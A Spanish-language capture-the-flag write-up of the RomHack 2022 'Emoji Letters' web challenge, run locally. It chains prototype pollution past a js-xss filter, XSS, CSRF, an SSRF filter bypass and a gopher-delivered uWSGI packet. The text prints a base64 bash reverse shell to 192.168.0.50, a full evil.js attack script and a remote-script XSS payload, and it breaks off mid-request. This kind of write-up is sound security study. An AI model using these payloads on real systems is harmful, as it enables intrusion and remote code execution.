RomHack 2022 CTF - 💌 Emoji Letters
Init
Emoji Letters fue un challenge web del RomHack 2022 CTF. No logre resolverlo a tiempo, pero pude descargarme el challenge con todo lo necesario para reventar el reto en localhost.
$ q3rv0@raven ~/ctf/htb/web_emoji_letters$ tree .
.
├── build-docker.sh
├── challenge
│ ├── application
│ │ ├── blueprints
│ │ │ └── routes.py
│ │ ├── bot.py
│ │ ├── config.py
│ │ ├── database.py
│ │ ├── main.py
│ │ ├── static
│ │ │ ├── css
│ │ │ │ ├── admin.css
│ │ │ │ ├── bootstrap.min.css
│ │ │ │ ├── emoji.css
│ │ │ │ ├── index.css
│ │ │ │ ├── letter.css
│ │ │ │ └── loader.css
│ │ │ ├── emoji.json
│ │ │ └── js
│ │ │ ├── admin.js
│ │ │ ├── bootstrap.bundle.min.js
│ │ │ ├── emoji.js
│ │ │ ├── index.js
│ │ │ ├── jquery-3.6.0.min.js
│ │ │ ├── jquery.parseparams.js
│ │ │ ├── letter.js
│ │ │ ├── loader.js
│ │ │ ├── login.js
│ │ │ └── xss.js
│ │ ├── templates
│ │ │ ├── admin.html
│ │ │ ├── index.html
│ │ │ ├── letter.html
│ │ │ └── login.html
│ │ └── util.py
│ ├── flask_session
│ ├── requirements.txt
│ ├── uwsgi.ini
│ └── wsgi.py
├── config
│ ├── nginx.conf
│ ├── readflag.c
│ └── supervisord.conf
├── Dockerfile
├── flag.txtArranquemos levantando el docker.
$ q3rv0@raven ~/ctf/htb/web_emoji_letters$ sudo ./build-docker.sh
Y ya tenemos una linda app corriendo en el puerto 1337.

Entonces… escribamos una carta a algún amigo.

report as inappropriate, mmm… claramente si me mandaran una carta así la reportaría como inapropiada. Miremos un poquito el código en:
./challenge/application/blueprints/routes.py.
[REDACTED]
@api.route('/report', methods=['POST'])
def report_issue():
if not request.is_json:
return response('Missing required parameters!', 401)
data = request.get_json()
uid = data.get('uid', '')
if not uid:
return response('Missing required parameters!', 401)
visit_letter(uid)
return response('Letter reported successfully!')
[REDACTED] Si la reportamos, parece ser que enviá el UUID de la carta como argumento a la función visit_letter().
Esta función se encuentra definida en ./challenge/application/bot.py.
from selenium import webdriver
from selenium.webdriver.common.by import By
from flask import current_app
import time
def visit_letter(uid):
chrome_options = webdriver.ChromeOptions()
chrome_options.add_argument('--headless')
chrome_options.add_argument("--incognito")
chrome_options.add_argument('--no-sandbox')
chrome_options.add_argument('--disable-setuid-sandbox')
chrome_options.add_argument('--disable-gpu')
chrome_options.add_argument('--disable-dev-shm-usage')
chrome_options.add_argument('--disable-background-networking')
chrome_options.add_argument('--disable-extensions')
chrome_options.add_argument('--disable-sync')
chrome_options.add_argument('--disable-translate')
chrome_options.add_argument('--metrics-recording-only')
chrome_options.add_argument('--mute-audio')
chrome_options.add_argument('--no-first-run')
chrome_options.add_argument('--safebrowsing-disable-auto-update')
chrome_options.add_argument('--js-flags=--noexpose_wasm,--jitless')
client = webdriver.Chrome(chrome_options=chrome_options)
client.set_page_load_timeout(5)
client.set_script_timeout(5)
client.get('http://localhost/login')
username = client.find_element(By.ID, 'username')
password = client.find_element(By.ID, 'password')
login = client.find_element(By.ID, 'login-btn')
username.send_keys(current_app.config['ADMIN_USERNAME'])
password.send_keys(current_app.config['ADMIN_PASSWORD'])
login.click()
time.sleep(3)
try:
client.get('http://localhost/letter?uid=' + uid)
time.sleep(3)
except:
pass
client.quit()Uh listo, el falso admin que se loguea en la aplicación y mira la cartita.
client.get('http://localhost/letter?uid=' + uid)Esto me suena a Client-Side Attack de acá a la China Suárez.
Vamos a ver si se come un XSS la app.
HTTP Request:
POST /api/create HTTP/1.1
Host: emoji.htb:1337
Content-Length: 134
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://emoji.htb:1337
Referer: http://emoji.htb:1337/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54
Connection: close
{"userLetter":"<img src='foo' onerror='alert(/💛/)'>", "userEmoji":"<img src='bar' onerror='alert(/💛/)'>"}HTTP Response:
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 29 Sep 2022 08:15:19 GMT
Content-Type: application/json
Content-Length: 87
Connection: close
Set-Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54; Expires=Sun, 30 Oct 2022 08:15:19 GMT; HttpOnly; Path=/
{"message":"Letter created successfully","uid":"b779c5bf-b3c6-432c-95e4-89362e1d3bda"}Ya tenemos el UUID b779c5bf-b3c6-432c-95e4-89362e1d3bda de la carta, a verga…

Bueno… no salto el XSS, que esta pasando acá?. Por que en el back no veo ningún tipo de filtro, debería saltar el alert 💛, a ver en el front.
./challenge/application/static/js/letter.js
const loadLetter = async (uid) => {
await fetch('/api/letter', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
uid
}),
})
.then((response) => response.json()
.then((resp) => {
if (response.status != 200) {
location.href = '/';
}
$('.emoji-pattern').html(filterXSS(resp.emoji));
$('#letterContent').text(filterXSS(resp.letter));
}))
.catch((error) => {
console.error(error);
});
}Mira los hijos de puta, cuando se traen el valor de la key emoji le clavan un filterXSS().
$('.emoji-pattern').html(filterXSS(resp.emoji));Hasta acá se dos cosas:
- El parámetro vulnerable a XSS es
userEmojipor que lo imprime como HTML, en cambiouserLetterse imprime como text. filterXSS()es una función de la librería js-xss.
Me puse a buscar algún bypass publico pero no encontré un carajo. Hasta que me acorde que tenia que probar algo que últimamente en varios CTFs siempre esta presente.
Client-Side Prototype Pollution
Están abusando de esta técnica a loco, son como los chilenos con la palta, le meten palta a todo.
Y mirando las primeras lineas del script ./challenge/application/static/js/letter.js esta mas que claro que se la come doblada.
window.onload = () => {
params = $.parseParams(location.search);
if (!params.hasOwnProperty('uid')) location.href = '/';
loadLetter(params.uid);
$('#reportLetter').on('click', () => { reportLetter(params.uid) });
}/letter?uid=b779c5bf-b3c6-432c-95e4-89362e1d3bda&__proto__.Guido=Kaczka

Listorti. Y ahora que objeto envenenamos?.
Mirando la docu de js-xss, veo esto.

whiteList es un objeto que contiene todos los tags HTML con sus correspondientes atributos permitidos. Miremos un poquito img.
filterXSS.whiteList.img

Listo papu, cuestión de envenenar el objeto whiteList y decirle: En el tag img no me filtras onerror capo.
y salio el alert nomas guachoooww!!.
/letter?uid=b779c5bf-b3c6-432c-95e4-89362e1d3bda&__proto__.whiteList.img[0]=onerror&__proto__.whiteList.img[1]=src

Todo bien, pero si lo mando a esta URL al admin va a ver el 💛 y va a flashar amor.
Siendo admin por primera vez
Claramente no le puedo chorear la cookie por que tiene seteado el flag HttpOnly.
Set-Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54; Expires=Sun, 30 Oct 2022 09:58:34 GMT; HttpOnly; Path=/
Pero si puedo clavar un CSRF sobre alguna funcionalidad que este usando.
Volvamos a ./challenge/application/blueprints/routes.py.
[REDACTED]
@api.route('/admin/emoji-pack/update', methods=['POST'])
@login_required
def emojiUpdate():
if not request.is_json:
return response('Missing required parameters!', 401)
data = request.get_json()
emojiData = data.get('emojiData', '')
if not emojiData:
return response('Missing required parameters!', 401)
with open(current_app.config['EMOJI_PACK_PATH'], 'w') as epack:
epack.write(emojiData)
return response('Emoji pack updated successfully!')
@api.route('/admin/emoji-pack/import', methods=['POST'])
@login_required
def emojiImport():
if not request.is_json:
return response('Missing required parameters!', 401)
data = request.get_json()
emojiURL = data.get('emojiURL', '')
if not emojiURL:
return response('Missing required parameters!', 401)
result = retireve_json(emojiURL)
if (type(result)) is not dict:
return response(result, 401)
with open(current_app.config['EMOJI_PACK_PATH'], 'w') as epack:
epack.write(result)
return response('Emoji pack updated successfully!')
[REDACTED] Por un lado tenemos la ruta /admin/emoji-pack/update que toma el valor del parámetro emojiData y sobrescribe el fichero local /app/application/static/emoji.json.
Por otra parte esta la ruta /admin/emoji-pack/import, que hace exactamente lo mismo, pero termina descargando el contenido de una URL.
result = retireve_json(emojiURL)./challenge/application/util.py
import os, pycurl, json
from urllib.parse import urlparse
generate = lambda x: os.urandom(x).hex()
def request(url):
try:
c = pycurl.Curl()
c.setopt(c.URL, url)
c.setopt(c.TIMEOUT, 10)
c.setopt(c.VERBOSE, True)
c.setopt(c.FOLLOWLOCATION, True)
c.setopt(c.HTTPHEADER, [
'Accept: application/json',
'Content-Type: application/json'
])
resp = c.perform_rb().decode('utf-8', errors='ignore')
c.close()
return resp
except pycurl.error as e:
return 'Something went wrong!'
def retireve_json(url):
domain = urlparse(url).hostname
scheme = urlparse(url).scheme
if not filter(lambda x: scheme in x, ('http',' https')):
return f'Scheme {scheme} is not allowed'
elif domain and not domain == 'githubusercontent.com':
return f'Domain {domain} is not allowed'
try:
jsonData = json.loads(request(url))
return jsonData
except:
return 'Not a valid JSON file'Por lo que veo están usando pycurl para generar un request, y la función retireve_json()tiene un par de filtros:
- Al parecer solo admite los schemes http/https
- El dominio tiene que ser
githubusercontent.com.
Que carajo…
Quiero testear esto como admin, así que vamos a hacerla corta, me voy a bajar la db, saco las creds, me logueo en el panel y empiezo a probar a manuela a ver si se come un SSRF. Para algo nos dieron el docker.
q3rv0@raven ~/ctf/htb/web_emoji_letters$ sudo docker exec -it 7c2c7b9581be bash
root@7c2c7b9581be:/app# cp /tmp/database.db /app/application/static/
root@7c2c7b9581be:/app# exit
exit
q3rv0@raven ~/ctf/htb/web_emoji_letters$ wget http://emoji.htb:1337/static/database.db
--2022-09-29 19:15:49-- http://emoji.htb:1337/static/database.db
Resolving emoji.htb (emoji.htb)... 127.0.0.1
Connecting to emoji.htb (emoji.htb)|127.0.0.1|:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16384 (16K) [text/plain]
Saving to: ‘database.db’
database.db 100%[=======================================================================>] 16,00K --.-KB/s in 0s
2022-09-29 19:15:49 (223 MB/s) - ‘database.db’ saved [16384/16384]
q3rv0@raven ~/ctf/htb/web_emoji_letters$ sqlite3 database.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
letter user
sqlite> select * from user;
1|admin|7d350e0936aa5eb40f12075d215073
sqlite> .quitAtrodennn.

Veamos que onda el SSRF.
HTTP Request:
POST /api/admin/emoji-pack/import HTTP/1.1
Host: emoji.htb:1337
Content-Length: 34
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://emoji.htb:1337
Referer: http://emoji.htb:1337/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54
Connection: close
{"emojiURL":"https://xvideos.com"}HTTP Response:
HTTP/1.1 401 UNAUTHORIZED
Server: nginx
Date: Fri, 30 Sep 2022 08:10:39 GMT
Content-Type: application/json
Content-Length: 48
Connection: close
Set-Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54; Expires=Mon, 31 Oct 2022 08:10:39 GMT; HttpOnly; Path=/
{"message":"Domain xvideos.com is not allowed"}Si, claramente tienen un filtro anti-porno. Después de probar un rato, llegue a la conclusion de que se pasa los if por el orto cuando le meto scheme:///domain.
- La validación del scheme esta implementado para el reverendo ojete.
HTTP Request:
POST /api/admin/emoji-pack/import HTTP/1.1
Host: emoji.htb:1337
Content-Length: 33
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://emoji.htb:1337
Referer: http://emoji.htb:1337/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54
Connection: close
{"emojiURL":"ftp:///xvideos.com"}HTTP Response:
HTTP/1.1 401 UNAUTHORIZED
Server: nginx
Date: Fri, 30 Sep 2022 08:42:53 GMT
Content-Type: application/json
Content-Length: 36
Connection: close
Set-Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54; Expires=Mon, 31 Oct 2022 08:42:53 GMT; HttpOnly; Path=/
{"message":"Not a valid JSON file"}- Al clavarle
///toma el domain comoNoney nunca entra enelif domain and not domain == 'githubusercontent.com':, ya que domain esNone(creo que es eso).
>>> from urllib.parse import urlparse
>>> url = 'https:///xvideos.com'
>>> type(urlparse(url).hostname)
<class 'NoneType'>Bueno ya tenemos algo que explotar con el XSS, un Blind SSRF.
Que garcha hago con esto?.
uWSGI Server
Me encuentro este archivito ./challenge/uwsgi.ini.
[uwsgi]
module = wsgi:app
uid = www-data
gid = www-data
socket = 127.0.0.1:5000
socket = /tmp/uwsgi.sock
[REDACTED]Que es uWSGI?
Ademas de decirte que es una aplicación, una imagen vale mas que 2 párrafos.

Esta cosita es un Gateway que se comunica con la app en Python, en este caso Flask.
Al toque me puse a tirar keywords en google: SSRF uWSGI RCE SARASA y me encontré con este lindo exploit.
Un saludito a wofeiwo por el lindo exploit que se mando. Gracias amigo!, mandale un 😘 a tu hermana también.
Básicamente el exploit lo que hace es generar un paquetito uWSGI a partir del siguiente dic.
var = {
'SERVER_PROTOCOL': 'HTTP/1.1',
'REQUEST_METHOD': 'GET',
'PATH_INFO': path,
'REQUEST_URI': uri,
'QUERY_STRING': qs,
'SERVER_NAME': host,
'HTTP_HOST': host,
'UWSGI_FILE': payload,
'SCRIPT_NAME': target_url
}Algo que me llama la atención es esto 'UWSGI_FILE': payload, que es donde va la magia para meter un RCE, pero el flaco le manda este valor en payload.
'exec://' + args.command + "; echo test"
exec:// el wrapper que nunca esta en ningún server instalado. Vamos a ver para que mierda sirve la variable UWSGI_FILE.
A ver la docu! diría Guido.

Bueno eso me gusto, si le paso un file lo carga dinamicamente. Si no mal recuerdo puedo sobrescribir el archivo /app/application/static/emoji.json. Si le meto código en python, genero el paquete uWSGi y se lo mando al server debería tener RCE.
Primero vamos a robar algunas funciones del Uwsgi RCE Exploit y realizar algunas modificaciones para generar el packet.
pack_uwsgi.py
var = {
'SERVER_PROTOCOL': 'HTTP/1.1',
'REQUEST_METHOD': 'GET',
'PATH_INFO': '/',
'REQUEST_URI': '',
'QUERY_STRING': '',
'SERVER_NAME': '127.0.0.1:5000',
'HTTP_HOST': '127.0.0.1:5000',
'UWSGI_FILE': '/app/application/static/emoji.json',
'SCRIPT_NAME': '/pwned'
}
def sz(x):
s = hex(x if isinstance(x, int) else len(x))[2:].rjust(4, '0')
s = s.decode('hex')
return s[::-1]
def pack_uwsgi_vars(var):
pk = b''
for k, v in var.items() if hasattr(var, 'items') else var:
pk += sz(k) + k.encode('utf8') + sz(v) + v.encode('utf8')
result = b'\x00' + sz(pk) + b'\x00' + pk
return result
print(pack_uwsgi_vars(var))Ejecutamos el script y tenemos la papa.
q3rv0@raven /tmp$ python2.7 pack_uwsgi.py
�REQUEST_METHODGET HTTP_HOST127.0.0.1:5000 PATH_INFO/
SERVER_NAME127.0.0.1:5000SERVER_PROTOCOHTTP/1.1
QUERY_STRING
SCRIPT_NAME/pwned
UWSGI_FILE"/app/application/static/emoji.json
REQUEST_URIComo concha le mando eso al server por medio de un SSRF?, con gopher:// papu.
pack_uwsgi.py
import urllib
var = {
'SERVER_PROTOCOL': 'HTTP/1.1',
'REQUEST_METHOD': 'GET',
'PATH_INFO': '/',
'REQUEST_URI': '',
'QUERY_STRING': '',
'SERVER_NAME': '127.0.0.1:5000',
'HTTP_HOST': '127.0.0.1:5000',
'UWSGI_FILE': '/app/application/static/emoji.json',
'SCRIPT_NAME': '/pwned'
}
def sz(x):
s = hex(x if isinstance(x, int) else len(x))[2:].rjust(4, '0')
s = s.decode('hex')
return s[::-1]
def pack_uwsgi_vars(var):
pk = b''
for k, v in var.items() if hasattr(var, 'items') else var:
pk += sz(k) + k.encode('utf8') + sz(v) + v.encode('utf8')
result = b'\x00' + sz(pk) + b'\x00' + pk
return result
gopher_payload = "gopher:///127.0.0.1:5000/_%s" % urllib.quote(pack_uwsgi_vars(var))
print(gopher_payload)Output:
gopher:///127.0.0.1:5000/_%00%DA%00%00%0E%00REQUEST_METHOD%03%00GET%09%00HTTP_HOST%0E%00127.0.0.1%3A5000%09%00PATH_INFO%01%00/%0B%00SERVER_NAME%0E%00127.0.0.1%3A5000%0F%00SERVER_PROTOCOL%08%00HTTP/1.1%0C%00QUERY_STRING%00%00%0B%00SCRIPT_NAME%06%00/pwned%0A%00UWSGI_FILE%22%00/app/application/static/emoji.json%0B%00REQUEST_URI%00%00Listo, ahora vamos a sobrescribir el archivo /app/application/static/emoji.json con un reverse shell.
q3rv0@raven ~/ctf/htb/web_emoji_letters$ echo "bash -i >& /dev/tcp/192.168.0.50/5992 0>&1"|base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuNTAvNTk5MiAwPiYxCg==HTTP Request:
POST /api/admin/emoji-pack/update HTTP/1.1
Host: emoji.htb:1337
Content-Length: 127
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://emoji.htb:1337
Referer: http://emoji.htb:1337/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54
Connection: close
{"emojiData":"import os; os.system(\"echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuNTAvNTk5MiAwPiYxCg==|base64 -d | bash\")"}HTTP Response:
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 01 Oct 2022 01:52:30 GMT
Content-Type: application/json
Content-Length: 47
Connection: close
Set-Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54; Expires=Tue, 01 Nov 2022 01:52:30 GMT; HttpOnly; Path=/
{"message":"Emoji pack updated successfully!"}Llego el momento de la verdad, levantamos un nc en el 5992 y le mandamos mecha con el SSRF.

XSS + CSRF + SSRF + RCE = PWNED
Todo joya, pero esto hay que chainearlo en un XSS y me quedo así, sorry for my JavaScript language.
evil.js
//evil.js
function post(url, data = {}){
fetch(url, {
'method': 'POST',
'credentials' : 'include',
'headers': {
'Content-Type' : 'application/json'
},
'body' : JSON.stringify(data)
});
}
function poison_emoji(){
reverse_shell = 'import os; os.system("echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuNTAvNTk5MiAwPiYxCg==|base64 -d | bash")';
post('/api/admin/emoji-pack/update', { emojiData : reverse_shell });
}
function uWSGI_SSRF(){
gopher_payload = 'gopher:///127.0.0.1:5000/_%00%DA%00%00%0E%00REQUEST_METHOD%03%00GET%09%00HTTP_HOST%0E%00127.0.0.1%3A5000%09%00PATH_INFO%01%00/%0B%00SERVER_NAME%0E%00127.0.0.1%3A5000%0F%00SERVER_PROTOCOL%08%00HTTP/1.1%0C%00QUERY_STRING%00%00%0B%00SCRIPT_NAME%06%00/pwned%0A%00UWSGI_FILE%22%00/app/application/static/emoji.json%0B%00REQUEST_URI%00%00';
post('/api/admin/emoji-pack/import', { emojiURL : gopher_payload });
}
function client_Side_Attack(){
poison_emoji();
uWSGI_SSRF();
}
client_Side_Attack();Ahora creamos una carta con el XSS que incluya nuestro evil.js, algo así.
<img src="foo" onerror="evil_js = document.createElement('script'); evil_js.src = 'http://192.168.0.50:8082/evil.js'; document.body.appendChild(evil_js);">HTTP Request:
POST /api/create HTTP/1.1
Host: emoji.htb:1337
Content-Length: 204
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://emoji.htb:1337
Referer: http://emoji.htb:1337/
Accept-Encoding: gzip, deflate
